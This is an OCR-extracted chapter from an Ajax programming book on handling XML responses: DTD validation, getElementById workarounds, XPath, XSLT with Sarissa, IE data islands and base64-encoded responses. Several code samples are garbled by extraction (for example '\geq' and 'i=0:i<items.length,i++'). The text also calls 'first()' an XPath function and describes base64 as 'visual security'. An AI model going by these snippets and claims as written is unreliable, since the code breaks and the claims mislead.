

FIGURE 4-6 Testing XML handling in browsers

Well-formedness only addresses if an XML response is correct in its basic syntax, but it says nothing about whether the XML packet follows any particular grammar; that is the domain of validity.

### **Valid XML**

An important characteristic of XML is that not only does it enforce strict syntax, but the format also allows you to enforce document semantics. The process of checking a document against what is allowed in a particular language is the process of validation. Valid documents must not only be well formed, they must also conform to a grammar defined either in Document Type Definition (DTD) or Schema (XSD). The ability to validate response data would seem quite useful in Ajax as you would then validate received XML packets not just for syntax but to make sure they are in the expected structure before you attempt to extract any contents. Unfortunately, the ability to validate XML in browsers is severely limited at the time of this book's writing.

In the previous example, well-formed markup has just been passed back, but we could have easily put a DTD or schema in the packet. For example, here the standard response packet is generated but an internal DTD defining the packet structure is added in:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/xml");
```

```
$message = "<?xml version='1.0\\" encoding='"UTF-8" ?><!DOCTYPE pollresults [
<!ELEMENT pollresults (rating,average,votes)>
<!ELEMENT rating (#PCDATA)>
<!ELEMENT average (#PCDATA)>
<!ELEMENT votes (#PCDATA)>
<!ATTLIST rating id ID #IMPLIED>
<!ATTLIST average id ID #IMPLIED>
<!ATTLIST votes id ID #IMPLIED>
\geq<pollresults>
 <rating id=\"rating\">$rating</rating>
   <average id=\"average\">$average</average>
   <votes id=\"votes\">$votes</votes>
</pollresults>";
```
echo \$message;

Of course, it is also possible to include the DTD as an external reference as well using a line like:

<!DOCTYPE pollresults SYSTEM "ratings.dtd">

in the response. With document semantics defined, we must consider if browsers can do anything with these rules.

Let's get right to the problem and state an unfortunate situation, *Firefox at this point of writing is incapable of validating XML markup using a DTD*. Interestingly though, as you will see in a few moments, Firefox can consult an internally provided DTD that can be used to solve the getElementById problem encountered by many developers. However, it cannot in any fashion at this moment in time reference an external DTD.

Interestingly in comparison, Internet Explorer can, in some cases, validate XML content. For example, the following script could be used to validate a response by loading the string of an XML response packet into the DOM parser:

```
if (window.ActiveXObject)
 {
    doc= new ActiveXObject("MSXML2.DOMDocument.3.0");
    doc.async="false";
    doc.validateOnParse = true;
    validated = doc.loadXML(xhr.responseText);
 }
```
If the DTD is either internal or external, it will validate the provided markup returning true or false. If it does not validate, you will not be given a DOM tree to play with. You might desire to turn off validation, but that is a somewhat pointless setting as it is what the responseXML property does by default anyway: it checks well-formedness.

Unfortunately, there is a catch to IE's validating parser: it only works in some ActiveX versions. If you use the later MSXML2.DOMDocument.6.0 instantiation, you cannot validate XML. Supposedly for security reasons, you are not able to load an external DTD. Unfortunately, it also seems that you cannot validate against an internal DTD either. Maybe in future versions this will change, but for now in IE you are either forced to use an older XML parser or simply avoid validation of XML markup at the browser.

The lack of validation of XML markup removes one of its great advantages as a data format, that in theory at least, it would be possible to enforce syntax and semantics. Yet there are even more issues to come that will irritate Ajax developers using the XML format even if that were not the case.

# **XML and the DOM**

One thing that Ajax developers quickly come to realize when dealing with XML responses is that when using the standard DOM functions available in JavaScript, it can be a lot of work. Developers often use the getElementsByTagName() method, or simply walk the DOM tree. The ubiquitous get  $E1$  ement  $ById$  () method is generally nowhere to be found and for good reason—it does not seem to work. But is that really true?

#### **XHTML and getElementById**

Most JavaScript programmers are comfortable using the getElementById() method, so much so that many employ libraries to create a similar function called  $\zeta$  (). The interest in this function is obvious since instead of having to walk a DOM tree, getElementById() or any library similar function, gets you directly to the node that you wish to access. However, if you try this method with a tree found in the responseXML property of an XHR object, you will be disappointed to see that getElementById() simply does not work. In Internet Explorer, the function is not even supported and will throw a JavaScript error when trying to access it. It is supported in other browsers but will return a null object even if you have the id attribute set on the node in question.

The reason getElementById() does not work in browsers is that it does not simply look for something with an id attribute set to a particular text string; instead it looks for an attribute called id that is of type ID. In XHTML or HTML this is preset for you. However, to use an id attribute in your XML language, you would have to use a DTD or a schema and declare or import it from another namespace. A natural thought then is to use an existing DTD such as XHTML that declares the id attribute.

To experiment with this idea, you construct the response to look like a valid XHTML document and set the id attribute on the nodes you wish to access the values for. For example:

```
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Testing</title></head>
<body>
<div id="rating">5</div>
<div id="average">3.12</div>
<div id="votes">1345</div>
</body>
</html>
```
In non-IE browsers, you can then access the individual tags in the responseXML DOM tree using the beloved getElementById() method:

```
var xmlDoc = xhr.responseXML;
var average = xmlDoc.getElementById("average").firstChild.nodeValue;
var total = xmlDoc.getElementById("votes").firstChild.nodeValue;
var rating = xmlDoc.getElementById("rating").firstChild.nodeValue;
```
What about Internet Explorer? Well, it turns out for XML references, you need to use IE's own special nodeFromID() function. However, this function is not accessible from responseXML. Instead, you must create an ActiveX XML DOM object and load in the raw text from responseText to be parsed.

```
if (window.ActiveXObject)
{
  xmlDoc=new ActiveXObject("MSXML2.DOMDocument.3.0");
  xmlDoc.async="false";
  xmlDoc.validateOnParse = false;
  xmlDoc.loadXML(xhr.responseText);
  }
```
*NOTE You cannot use MSXML2.DOMDocument.6.0, as it does not access any DTDs.*

Once you have your parsed DOM tree, you can use the nodeFromID() function similarly to how you use getElementById():

```
var average = xmlDoc.nodeFromID ("average").firstChild.nodeValue;
var total = xmlDoc.nodeFromID ("votes").firstChild.nodeValue;
var rating = xmlDoc.nodeFromID ("rating").firstChild.nodeValue;
```
Given that there are two approaches to the getElementById() problem, you can certainly guess that it is possible to abstract them away with a cross-browser wrapper function as shown at http://ajaxref.com/ch4/xhtmlresponse.html.

In the previous example, you saw how to use XHTML to provide a method to use getElementById() to access tags, but what if you prefer to use a rawer form of XML? Is it possible to put the XHTML DOCTYPE statement on the response but keep the rest of the syntax the same? Well, you might try a packet like:

```
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<rating id="rating">5</rating>
<average id="average">3.12</average>
<votes id="votes">1345</votes>
```
However, this won't work because these tags aren't defined in XHTML. However, you can force the issue if you just wrap the packet inside of a <div> or similar tag in the XHTML namespace and—presto—getElementById() will work in some browsers.

```
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<div xmlns="http://www.w3.org/1999/xhtml">
<rating id="rating">5</rating>
<average id="average">3.12</average>
<votes id="votes">1345</votes>
</div>
```
You can verify for yourself that this technique works in Firefox, Opera, and Safari using the example at http://ajaxref.com/ch4/xmlxhtmlresponse.html. However, at this point it doesn't work in Internet Explorer 6 and 7, so if you really must use getElementById() style access to XML content, you are better off passing around some form of XHTML using id and class values on <div> and <span> tags to add your semantics. It's not optimal but it will work, and it does force well-formedness if you use responseXML and the IE ActiveX DOM parser.

You can try to write your own DTD or Schema with an id attribute properly defined. However if you do so, remember lessons learned earlier. Firefox will not look at an external DTD, so be sure to include the DTD internally. Second, MSXML2.DOMDocument.6.0 will not load any DTDs at all, so be sure to use the older MSXML2.DOMDocument.3.0. You can then stuff the DTD into your payload making your response packet look something like this:

```
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE pollresults [
<!ELEMENT pollresults (rating,average,votes)>
<!ELEMENT rating (#PCDATA)>
<!ELEMENT average (#PCDATA)>
<!ELEMENT votes (#PCDATA)>
<!ATTLIST rating id ID #IMPLIED>
<!ATTLIST average id ID #IMPLIED>
<!ATTLIST votes id ID #IMPLIED>
\geq<pollresults>
<rating id="rating">5</rating>
<average id="average">3.12</average>
<votes id="votes">1345</votes>
</pollresults>
```
Now, using our cross-browser approach to provide getElementById() functionality in all browsers, you have again solved the direct tag access problem. See for yourself at http://ajaxref.com/ch4/xmlgetelementbyid.html.

#### **Brute Force Solution**

If the last few examples have made you cringe in their ugliness, know that you certainly aren't alone. It turns out that there may be a better solution in the use of a brute force tree walking algorithm. Remember that the DOM forms a tree of any returned well-formed markup. It would be easy enough to do some ordered walk of the tree and check each node for an id attribute using the DOM's getAttribute() method.

```
function bruteGetElementById(id,startNode)
{ 
 var allElements = xmlDoc.getElementsByTagName("*");
for (var j=0; j<allElements.length; j++) {
    if (allElements[j].getAttribute("id") == id)
     \left\{ \right. return allElements[j];
        break;
      }
```

```
 }
return null;
}
var xmlDoc = xhr.responseXML;
var average = bruteGetElementById("average", xmlDoc).firstChild.nodeValue;
```
From a performance point of view, this solution is not going to be very nice if the tree is quite large, but in the use of XML with Ajax this is not so likely. To see this solution in action please visit the example at http://ajaxref.com/ch4/xmlgetelementbyidbrute.html.

### **Processing Responses with XPath**

Rather than solving the problem of quick reference to XML-based content using DOM methods, maybe an alternate technology like XPath (www.w3.org/TR/xpath) should be used. XPath provides a relatively concise way to access portions of XML documents and provides an alternative to the DOM access methods. Only the briefest discussion of XPath syntax is presented here for readers to follow the example.

*NOTE XPath 2 was made a W3C recommendation in early 2007 (www.w3.org/TR/xpath20/). However, given that browsers have been slow to implement even XPath 1 properly, the focus has remained on the older specification.*

In the example, a much larger amount of XML in the form of a list of interesting sites bookmarks will be returned. The bookmark list will contain individual bookmarks each containing a title, URL, description, rating, the date and time of the last visit, and a count of the total number of visits. A snippet of the format is shown next with the full file available at http://ajaxref.com/ch4/bookmarks.xml.

```
<?xml version="1.0" encoding="UTF-8"?>
<bookmarklist>
  <bookmark>
       <title>Google</title>
       <url>http://www.google.com</url>
       <description>Billions of documents and billions of dollars!</description> 
<rating>5</rating>
      <lastvisit>March 8, 2007 8:59 PM</lastvisit> 
<totalvisits>250</totalvisits>
   </bookmark>
   <bookmark class="favorite">
       <title>Yahoo</title>
       <url>http://www.yahoo.com</url>
       <description>Thanks for the great Ajax library with docs even</description>
       <rating>5</rating>
       <lastvisit>March 1, 2007 3:05 PM</lastvisit>
       <totalvisits>47</totalvisits>
    </bookmark>
</bookmarklist>
```
If you build an Ajax application to fetch this file and then paint it on the screen using DOM methods, you would see heavy use of getElementsByTagName() or some tree

walking that relies on the known structure of the packet. As an alternative to this scheme, XPath could be employed. The next few simple examples should give you the idea of what is involved with this technology. For example, if you want to create an XPath expression to fetch each individual <bookmark> element use the expression:

//bookmark

Or, you could alternatively use a hard path, like:

```
/bookmarklist/bookmark
```
but the former is more flexible. If you were interested in fetching all the individual URLs inside of bookmark elements, you could use an expression like:

```
//bookmark/url
```
If you wanted to fetch the description of the second bookmark you would use:

//bookmark[2]/description

You can also select by using attributes if you like. To pull out titles of bookmarks with the attribute class you would use:

```
//bookmark[@class]/description
```
Or you could restrict the query to focus only on attributes set to a particular value:

```
//bookmark[@class="favorite"]/description
```
Xpath supports a number of interesting functions such as  $first()$  and  $last(),$  which can find useful positions in a node list. For example:

```
//boomark[first()]/url 
//bookmark[last()]/url
```
would return the URLs of the first and last items in the document. You can combine expressions using the I character. The following does the same as the previous two examples:

```
//boomark[first()]/url | //bookmark[last()]/url
```
This should give you a test of the XPath format and show that the path structure it uses can make it quite simple to slice through even complex XML documents.

As a test of XPath, let's fetch the bookmark list and populate it into an XHTML table for display. The goal can be seen in Figure 4-7. Now, let's jump right to the not-so-surprising bad news: the browsers support XPath differently. In the case of Firefox, you can use document.evaluate() and pass it an XPath expression to apply to a passed DOM tree. For example, the following bit of code would take the responseXML contents and apply a simple expression to pull out all the <br/>bookmark> tags:

```
var xmlDoc = xhr.responseXML;
var items = document.evaluate('//bookmark', xmlDoc, null, 
XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null );
```

| 낞<br>$5 - 3$<br>Chapter 4 : Data Formats - XPath - Sarissa |                                                  | ☆ - 同 - ■ - ☆ Page - ◎ Tools - |                           |                     |  |
|------------------------------------------------------------|--------------------------------------------------|--------------------------------|---------------------------|---------------------|--|
| <b>Bookmark List</b>                                       |                                                  |                                |                           |                     |  |
| <b>Bookmark</b>                                            | <b>Description</b>                               | Rating                         | <b>Last Visit</b>         | <b>Total Visits</b> |  |
| Google                                                     | Billions of documents and billions of dollars!   | 5                              | March 8, 2007 8:59 PM     | 250                 |  |
| Yahoo                                                      | Thanks for the great Ajax library with docs even | 5                              | March 1, 2007 3:05 PM     | 47                  |  |
| eBay                                                       | Atari cartridges and other bric a brac for sale  | 4                              | January 24, 2007 2:38 PM  | $\overline{4}$      |  |
| <b>PINT</b>                                                | How the author really earns a living             | 5                              | March 10, 2007 10:10 AM   | 1345                |  |
| AjaxRef                                                    | Site for the book you are reading                | 5                              | March 8, 2007 7:01 PM     | 2968                |  |
| <b>UCSD</b>                                                | Finest institute of higher learning in San Diego | 5                              | February 23, 2007 9:09 AM | 34                  |  |

**FIGURE 4-7** Bookmark list populated by Ajax and XPath

You then loop over each item and extract the text contents of each tag to be printed out in a table:

```
for (var i=0;i<items.snapshotLength;i++)
 {
    var title = document.evaluate('title', items.snapshotItem(i), null, 
XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.textContent;
    var url = document.evaluate('url', items.snapshotItem(i), null, 
XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.textContent;
      ...snip ...
     /* print out the complete bookmark */
   }
```
We omit the messy details of the output, but you can see the complete Firefox-specific version at http://ajaxref.com/ch4/xmlxpathff.html.

Internet Explorer is different but is actually a bit cleaner looking syntax wise, though the support is not native to the browser. Because of this, you must create an ActiveX-based DOM parser and load the XHR's responseText containing the bookmark list directly.

```
var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
/* we also could use our createDocument() wrapper function here but for 
    clearly acknowledging the ActiveX parsing involved we leave this here.
    The online version does however use the wrapper */ 
xmlDoc.async="false";
```
xmlDoc.loadXML(xhr.responseText);

With the document parsed, you can call the selectNodes() method and pass it the XPath expression. With the returned list of  $\lt$ bookmark> tags, you can then loop over the list and call selectNodes() again and fetch the text values very directly:

```
var items = xmlDoc.selectNodes("//bookmark");
for (var i=0:i<items.length,i++)\{ var title = items[i].selectNodes("title/text()")[0].text;
     var url = items[i].selectNodes("url/text()")[0].text;
       ...snip...
      /* print out the complete bookmark */
     }
```
Again, we omit the gory output details and direct interested readers to view the complete Internet Explorer–specific version at http://ajaxref.com/ch4/xmlxpathie.html.

Given that you have seen both of the major browsers support XPath, it is certainly possible, as done previously, to create a wrapper to abstract the differing details away. In the case of XPath and XSLT (to be discussed shortly), this is more than a bit of a chore, so we opt to use one of the popular libraries online to do the task, in this case Sarissa (http:// sourceforge.net/projects/sarissa). Once the Sarissa library is included, we fetch the XML tree, but then inform Sarissa that we will be using XSLT and XPath:

```
xmlDoc = xhr.responseXML; 
xmlDoc.setProperty('SelectionNamespaces', 
'xmlns:xsl="http://www.w3.org/1999/XSL/Transform"');
xmlDoc.setProperty('SelectionLanguage', 'XPath');
```
Now we run a selection to fetch the list of <br/>  $\epsilon$  />> $\epsilon$  and once again iterate over the list pulling out the values within each tag. You'll note that the syntax Sarissa provides is similar to the IE style, which is a bit cleaner than the Firefox approach.

```
var items = xmlDoc.selectNodes("//bookmark");
for (var i=0:i<items.length:i++)\{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
         var title = items[i].selectSingleNode("title").firstChild.nodeValue;
         var url = items[i].selectSingleNode("url").firstChild.nodeValue;
             ... snip ...
          /* print out the complete bookmark */
      }
```
The Sarissa example, which works in a multitude of browsers, can be found at http://ajaxref.com/ch4/xmlxpathsarissa.html. A version that uses the Google AJAXSLT library (http://goog-ajaxslt.sourceforge.net/) is also supplied online at http://ajaxref.com/ ch4/xmlxpathgoogle.html, in case readers prefer this library.

# **Transforming Responses with XSLT**

XSLT (eXtensible Style Language Transformations) is a powerful technology used to convert one markup language to another (www.w3.org/TR/xslt). A common use of XSLT is to create XHTML output templates from XML documents. We could spend a tremendous amount of time explaining the syntax of XSLT, but instead we focus here on its application within our simple example to illustrate the approach and pique reader's interest in the technology.

Given the bookmarks.xml file, we likely want to create an (X)HTML <table> to hold the data for all the bookmarks. Each <br/>bookmark> tag like

```
<bookmark class="favorite">
   <title>Yahoo</title>
   <url>http://www.yahoo.com</url>
   <description>Thanks for the great Ajax library with docs even</description>
   <rating>5</rating>
   <lastvisit>March 1, 2007 3:05 PM</lastvisit>
   <totalvisits>47</totalvisits>
</bookmark>
```
will be converted into a table row  $(\langle \text{tr} \rangle)$  that looks something like the following markup:

```
<tr>
  <sub>td</sub></sub>
     <a target="_blank" href=" Contents of <url> tag" >Contents of <title> 
tag </a>
  \langle/td>
    <td> Contents of <description> tag </td>
    <td> Contents of <rating> tag </td>
    <td> Contents of <lastvisit> tag </td>
    <td> Contents of <totalvisits> tag </td>
\langle/tr>
```
To accomplish this goal, employ the XSL file (http://ajaxref.com/ch4/bookmarks.xsl), which first prints out the start of the bookmark table and the appropriate heading tags:

```
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<table width='100%'><tbody id='mainbody'><tr><th>Bookmark</th>
```

```
<th>Description</th><th>Rating</th><th>Last Visit</th><th>Total Visits</th></tr>
```
Next, use XPath to select out each <br/> <br/> kookmark> tag found within the <br/> <br/>kookmarklist> tag:

```
<xsl:for-each select="bookmarklist/bookmark">
  <tr <td>
        <a target="_blank"><xsl:attribute name="href">
        <xsl:value-of select="url"/>
        </xsl:attribute><xsl:value-of select="title"/></a>
    \langle/td>
     <td><xsl:value-of select="description"/></td>
     <td><xsl:value-of select="rating"/></td>
     <td><xsl:value-of select="lastvisit"/></td>
     <td><xsl:value-of select="totalvisits"/></td>
  \langle/tr>
</xsl:for-each>
```
PART I

After the loop is finished executing, finish off the table:

```
</tbody></table>
</xsl:template>
</xsl:stylesheet>
```
If you had an XML document holding the XSLT shown here in a variable named bookmarkStylesheet, you could quickly apply it to the fetched bookmark content held in xhr.responseXML:

```
var xsltProcessor = new XSLTProcessor();
xsltProcessor.importStylesheet(bookmarkStylesheet);
var resultDocument = xsltProcessor.transformToFragment(xhr.responseXML, document);
```
and then all you have to do is append the resulting markup into the document like so:

```
responseOutput.appendChild(resultDocument);
```
You can find the Firefox version of this example at http://ajaxref.com/ch4/xmlxsltff.html.

Of course, the Internet Explorer way has to be different, otherwise our lives as Web developers would be far too easy. First, you use the ActiveX-based XML parser to load up the fetched XML document containing the bookmarks:

```
var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
/* we also could use our createDocument() wrapper function here but for 
    clearly acknowledging the ActiveX parsing involved we leave this here.
    The online version does however use the wrapper */ 
xmlDoc.async="false";
xmlDoc.loadXML(xhr.responseText);
```
Next, you fetch the XSL file used to transform the XML into the table:

```
var xsl = new ActiveXObject("Microsoft.XMLDOM");
xsl.async = false;
xsl.load("bookmarks.xsl");
```
Now apply the XSLT to the first DOM tree with a simple command:

```
var transformed = xmlDoc.transformNode(xsl);
```
and then output the result into the document:

responseOutput.innerHTML = transformed;

The Internet Explorer version of the XSLT transformation can be found at http://ajaxref .com/ch4/xmlxsltie.html.

Once again, let's turn to the Sarissa library discussed in the XPath section to mitigate the cross-browser issues. First, include the appropriate libraries:

```
<script type="text/javascript" src="sarissa.js"></script>
<script type="text/javascript" src="sarissa_ieemu_load.js"></script>
<script type="text/javascript" src="sarissa_ieemu_xpath.js"></script>
```
Now fetch the two needed documents, the bookmarks.xml file and the bookmarks.xsl file. Note in the sendRequest() function the callback function creates another XHR (xhrSS), which then fetches the required style sheet:

```
function sendRequest()
{
   var url = "http://ajaxref.com/ch4/bookmarks.xml";
  var xhr = \text{createxHR}();
   if (xhr)
 {
    xhr.open("GET",url,true);
    xhr.onreadystatechange = function() { 
                       if (xhr.readvState == 4 \&x hr.status == 200)\{ var xhrSS = createXHR();
                            if (xhrSS)
\{ xhrSS.open("GET", 
"http://ajaxref.com/ch4/bookmarks.xsl", true);
                              xhrSS.onreadystatechange = 
function(){handleResponse(xhr, xhrSS);}
                              xhrSS.send(null);
 }
 }
 }
      xhr.send(null);
  }
}
```
Once the second XHR request has returned with the style sheet, it will send both the XHR that fetched the XML and the one fetching the XSL on to the handleResponse() callback function. In handleResponse(), you use the Firefox-like syntax that Sarissa makes work in all browsers to instantiate an XSLTProcessor object, load the style sheet, and then apply that to the bookmark XML data found in xhr.responseXML. Once you have your nicely formatted table, you use the DOM and append it to the document:

```
function handleResponse(xhr, xhrSS)
{
 if (xhrSS.readyState == 4 \& xhrSS.status == 200) {
      var responseOutput = document.getElementById("responseOutput");
      var xsltProcessor = new XSLTProcessor();
      xsltProcessor.importStylesheet(xhrSS.responseXML);
      var resultDocument = xsltProcessor.transformToFragment(xhr.responseXML, 
document);
       responseOutput.appendChild(resultDocument); 
      }
}
```
The Sarissa-based cross-browser version of the bookmarks table using XSLT can be found at http://ajaxref.com/ch4/xmlxsltsarissa.html. Alternatively, a Google AJAXSLT version can be found at http://ajaxref.com/ch4/xmlxsltgoogle.html.

Before concluding this section, it is important to point out one complexity that has been introduced—fetching two dependent files (bookmarks.xml and bookmarks.xsl). You applied simple sequencing to keep things straight, but you might wonder: why not request each file in parallel? You could have done that, but then you would have had to write code to address the possibility that the responses might arrive out of order. You will see in Chapter 6 that making multiple requests can provide numerous opportunities for trouble and potentially add more complexity to your Ajax applications than you might have initially imagined.

*NOTE Similar to the situation with XPath, XSLT 2 was made a W3C recommendation in early 2007 (www.w3.org/TR/xslt20/). However, given the state of browser support, we focus on the older version.*

### **Data Islands: Proprietary and Powerful**

Like it or not, Internet Explorer has numerous proprietary features, but be careful not to dismiss all these browser-specific ideas as bad ideas. Some are quite powerful and elegant, and because of this have worked their way into common use. In fact, the XMLHttpRequest object could certainly be counted as just such a feature. Inspired by the effort required in the previous example, we discuss two more IE-introduced features that are being rediscovered by Ajax-focused Web developers: data islands and data binding.

Since Internet Explorer 4, it has been possible to associate tables and other HTML structures with data sources. The data sources might be remote, or they can be XML found within a document. In Internet Explorer a proprietary <xml> tag can be used to hold the XML content and thus is dubbed a data island. Why the odd name? Likely the namer of this feature considers this XML information to be but a small island found within a sea of structural or (unfortunately more likely) presentational markup. Moving beyond the origins of its name, however, let's bind the bookmarks.xml file to an <xml> tag-based data island. You don't need to hide it with CSS but you will do so in case other browsers are around.

```
<xml id="xmlBookmarks" style="display:none;" 
src="http://ajaxref.com/ch4/bookmarks.xml"></xml>
```
Later in the document, you set the proprietary **datasrc** attribute to point to the data island. You could point it to the remote file directly, but this is more appropriate since it will lead to a cross-browser style shortly.

Within the table, you set <span> and <a> tags to pull the contents of the individuals tags out by setting their **datafld** attributes to the names of the corresponding XML tags.

```
<table width="100%" datasrc="#xmlBookmarks">
\lt tr>
   <td width="15%"><a datafld="url" href="#" target="_blank">
                   <span datafld="title"></span></a>
 \langle t \rangle <td width="35%"><span datafld="description"></span></td>
   <td width="10%"><span datafld="rating"></span></td>
   <td width="25%"><span datafld="lastVisit"></span></td>
   <td width="15%"><span datafld="totalVisits"></span></td>
\langletr>
</table>
```
That's it. You now have a table that populates itself with XML data, all without JavaScript, and it will look exactly the same as the first version seen in Figure 4-7. The complete example can be seen at http://ajaxref.com/ch4/xmldataislandie.html.

If after seeing this example you are fearful for your Ajax coding job, don't worry. You can make it more complicated very easily in an attempt to support other browsers. Your XHTML markup will look pretty much the same since it is quite easy:

```
<xml id="xmlBookmarks" style="display:none;" 
src="http://ajaxref.com/ch4/bookmarks.xml"></xml>
<h3>Bookmark List</h3>
<div id="responseOutput">
<table width="100%">
 <tbody>
   <tr><th width="15%">Bookmark</th><th width="35%">Description</th><th 
width="10%">Rating</th><th width="25%">Last Visit</th><th width="15%">Total 
Visits</th></tr>
 </tbody>
</table>
<table width="100%" id="xmlTable" datasrc="#xmlBookmarks">
<tbody id="mainbody">
  <tr id="tdmodel'>
   <td width="15%"><a datafld="url" href="#" target="_blank">
                   <span datafld="title"></span></a></td>
  <td width="35%"><span datafld="description"></span></td>
  <td width="10%"><span datafld="rating"></span></td>
   <td width="25%"><span datafld="lastVisit"></span></td>
  <td width="15%"><span datafld="totalVisits"></span></td>
\langletr>
</tbody>
</table>
</div>
```
This will work right away in Internet Explorer, but you need to address other browsers. To do this, define a function to run when the page loads to see if the  $x$ mlBookmarks DOM object is missing. If that is the case, call the function sendRequest(), which figures out what to fetch by looking at the <xml> tag's **src** attribute.

```
window.onload = function () { 
      if (!(typeof(xmlBookmarks) != "undefined" && xmlBookmarks.XMLDocument ))
             sendRequest();
};
function sendRequest()
{
   var xmlDoc = document.getElementById("xmlBookmarks");
  var url = xmlDoc.getAttribute("src");
  var xhr = createXHR();
   if (xhr)
 {
     xhr.open("GET",url,true);
    xhr.onreadystatechange = function(){handleResponse(xhr);};
```
```
 xhr.send(null);
    }
}
```
Now when the XHR returns with data, put the XML content into the hidden <xml> tag. Then find the table and various fields you plan on populating. Finally collect the data from the <xml> tag and fill the table in with the fetched content.

```
function handleResponse(xhr)
{
 if (xhr.readvState == 4 \& xhr.status == 200) {
     var xmlDoc = document.getElementById("xmlBookmarks");
     xmlDoc.innerHTML = xhr.responseText;
     var xmlTable = document.getElementById("mainbody");
     var xmlFields = new Array();
     xmlFields = getDataFields(xmlTable, xmlDoc, xmlFields);
     fillTable(xmlTable, xmlFields);
 }
}
```
With the general algorithm in mind, you should now look at the complete example with all of its DOM code at http://ajaxref.com/ch4/xmldataisland.html. This is by no means a completely generic solution for data islands in XHR-capable browsers, but it wouldn't be that hard to extend it to be.

#### **Binary Responses**

Ajax developers often ask on message boards if it is possible to pass multimedia data like images back as a response to an XHR. The answer given is almost always no: you can pass back a URL of the image to fetch, but sending the raw binary image data is not possible. Some may further point out that even if passing such data were possible, there is no evident way to use such content. Well, it turns out there may be some interesting possibilities here if you extend your thinking to consider receiving a text-encoded binary-like format such as a base64-encoded message in responseText. Encoded data may be useful, as previously mentioned, for a light form of visual security, so we'll start with that as an example. However, if you combine this idea with an esoteric data: URL format you can see you might actually fetch images with XHRs.

#### **Encoded Content: Base64**

Earlier in the chapter, we discussed the use of base64-encoded content in requests and similarily it is easy enough to generate such content on the server and send it back as a response as shown here:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/plain");
header("Content-Transfer-Encoding: base64");
$msg = "Thank you for voting. You rated this a <strong>$rating</strong>.
```
#### 170 Part I: Core Ideas

```
There are <strong>$votes</strong> total votes. The average is <strong>$average
</strong>. You can see the ratings in the <a href='http://ajaxref.com/ch4/
ratings.txt' target='_blank'>ratings file</a>";
$message = base64_encode($msg);
```
echo \$message;

In transmission, you see your encoded text aiding in visual security.

